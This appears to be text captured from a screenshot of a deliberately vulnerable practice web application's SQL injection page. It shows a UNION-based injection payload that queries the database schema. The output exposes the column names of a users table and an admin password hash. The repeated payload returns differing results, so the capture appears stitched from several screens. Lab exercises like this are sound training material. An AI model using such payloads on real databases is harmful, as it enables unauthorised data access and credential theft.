 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x75
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x75
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name=0x75
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99